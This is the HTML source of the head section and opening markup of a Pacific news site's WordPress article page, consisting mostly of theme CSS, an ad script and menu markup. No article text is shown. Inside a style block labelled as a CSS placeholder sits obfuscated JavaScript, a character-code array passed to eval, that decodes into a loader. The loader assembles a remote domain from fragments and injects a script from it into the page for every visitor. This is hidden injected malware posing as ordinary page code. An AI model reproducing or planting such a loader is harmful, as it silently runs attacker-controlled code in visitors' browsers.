.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-21783 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack a-new-era-of-island-leadership-samoa-is-aosis-chair global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
